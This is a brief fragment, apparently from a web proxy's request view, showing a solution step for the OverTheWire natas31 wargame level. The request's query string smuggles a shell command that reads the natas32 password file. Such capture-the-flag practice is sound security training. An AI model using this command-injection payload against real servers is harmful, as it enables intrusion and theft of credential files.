 Request
Raw Params Headers Hex
POST /index.pl?cat%20/etc/natas_webpass/natas32%20| HTTP/1.1
Host: natas31.natas.labs.overthewire.org